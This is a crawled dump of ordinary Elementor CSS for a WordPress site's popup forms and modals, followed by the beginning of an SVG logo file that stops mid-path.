.elementor-6914 .elementor-element.elementor-element-636cd4e .elementor-repeater-item-5385695.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6914 .elementor-element.elementor-element-7be7e27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-6914 .elementor-element.elementor-element-7be7e27.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri{writing-mode:inherit;}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri{writing-mode:inherit;}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-f4bb8db{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:9.6px;}.elementor-6914 .elementor-element.elementor-element-f4bb8db .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{color:var( --e-global-color-c940f27 );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-6914 .elementor-element.elementor-element-636cd4e, .elementor-6914 .elementor-element.elementor-element-636cd4e > .elementor-background-overlay{border-radius:7px 7px 7px 7px;}.elementor-6914 .elementor-element.elementor-element-636cd4e{padding:14px 14px 14px 14px;}#elementor-popup-modal-6914{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6914 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6914 .dialog-close-button{display:flex;}#elementor-popup-modal-6914 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272
body_size: 1455
content:
.elementor-4121 .elementor-element.elementor-element-ecfecad .elementor-repeater-item-86ffbc3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4121 .elementor-element.elementor-element-d866107 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4121 .elementor-element.elementor-element-d866107.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri{writing-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-1b1d06a .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2em;}.elementor-4121 .elementor-element.elementor-element-1b1d06a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-2616501 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__divider{height:1px;background-color:#EDEDED;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-row:not(:last-child){padding-bottom:5px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );padding:10px 0px 4px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:24px;color:#ADADAD;padding:0px 0px 6px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-col{align-items:center;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );color:var( --e-global-color-primary );background-color:var( --e-global-color-5a6da2a );padding:6px 10px 6px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-035d34e );border-radius:5px 5px 5px 5px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field.textarea-field{height:80px;min-height:80px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form .checkradio-wrap{flex:0 1 auto;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__fields-group{display:flex;flex-wrap:wrap;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-repeater__actions{justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-repeater__row-remove{align-self:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__required{color:#5B5B5B;font-size:20px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:32px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c940f27 );border-radius:17px 17px 17px 17px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit-wrap{justify-content:stretch;align-items:stretch;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__next-page{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c940f27 );border-radius:9px 9px 9px 9px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__next-page:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__prev-page{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:30px 30px 30px 30px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__prev-page:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-secondary );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message{font-size:14px;font-weight:400;line-height:32px;border-style:solid;border-width:0px 0px 0px 0px;padding:3px 3px 3px 3px;text-align:center;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message--success{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message--error{background-color:#D25656;color:var( --e-global-color-3f7dca6 );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field-error, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form .jet-engine-file-upload__errors{color:#D25656;text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri{writing-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-7849bda{text-align:center;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}#elementor-popup-modal-4121{background-color:#09253BE6;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4121 .dialog-message{width:500px;height:auto;padding:10px 10px 10px 10px;}#elementor-popup-modal-4121 .dialog-close-button{display:flex;}#elementor-popup-modal-4121 .dialog-widget-content{border-radius:13px 13px 13px 13px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-4121 .elementor-element.elementor-element-d866107 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-4121 .elementor-element.elementor-element-d866107{z-index:0;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-col{align-items:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );padding:0px 0px 0px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__required{font-size:16px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit{border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message{line-height:1.5em;border-radius:30px 30px 30px 30px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-ecfecad{margin-top:40px;margin-bottom:40px;z-index:99999;}#elementor-popup-modal-4121 .dialog-message{width:95vw;}#elementor-popup-modal-4121{justify-content:center;align-items:center;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg
body_size: 563
content:
<svg xmlns="http://www.w3.org/2000/svg" width="587.83" height="112.13" viewBox="0 0 587.83 112.13"><defs><style>.f1b3ef20-369c-4b47-ab31-7188dca8b004{fill:#fc0808;}</style></defs><g id="fca4d8bc-344d-4183-bcf0-f10e048d5929" data-name="Layer 2"><g id="b341f1ac-79ca-4d29-856c-d792c2529744" data-name="Layer 1"><g id="a4b1c0c4-9d5f-4042-a328-3c455548802e" data-name="Layer 2"><g id="b7adfff2-b3ad-4952-8803-b8fff37f980c" data-name="Layer 1-2"><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M81.08,72.34c0,22.46-16.27,39.79-36,39.79-10.1,0-17.48-3.47-22.45-9.2V110H0V4.52H22.61V41.75c5-5.73,12.35-9.2,22.45-9.2C64.81,32.55,81.08,49.88,81.08,72.34Zm-22.6,0C58.48,61,50.94,54,40.54,54S22.61,61,22.61,72.34s7.53,18.39,17.93,18.39S58.48,83.64,58.48,72.34Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M165.18,34.66V110H142.57v-7.09c-4.07,5.58-11.6,9.2-21.55,9.2-15.22,0-28.18-10.85-28.18-31.2V34.66h22.61v43c0,9.34,5.87,13.71,13.11,13.71,8.29,0,14-4.82,14-15.52V34.66Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M179.5,14.47a13.57,13.57,0,0,1,27.13-.74c0,.25,0,.49,0,.74a13.57,13.57,0,0,1-27.13,0Zm2.26,20.19h22.61V110H181.76Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M221,0h22.6V110H221Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M337.45,4.52V110H314.84v-7.09c-5,5.73-12.36,9.2-22.46,9.2-19.74,0-36-17.33-36-39.79s16.28-39.79,36-39.79c10.1,0,17.49,3.47,22.46,9.2V4.52ZM314.84,72.34C314.84,61,307.3,54,296.9,54S279,61,279,72.34s7.53,18.39,17.93,18.39S314.84,83.64,314.84,72.34Z"></path><circle class="f1b3ef20-369c-4b47-ab31-7188dca8b004" cx="361.96" cy="14.47" r="13.56"></circle><rect class="f1b3ef20-369c-4b47-ab31-7188dca8b004" x="344.52" y="65.3" width="75.35" height="22.61" transform="translate(61.05 297.54) rotate(-45.86)"></rect><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M500,63.75V110H477.36V67.07c0-9.35-5.88-13.72-13.11-13.72-8.29,0-14,4.82-14,15.52V110h-22.6V34.66h22.6v7.09c4.07-5.58,11.61-9.2,21.56-9.2C487,32.55,500,43.4,500,63.75Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" 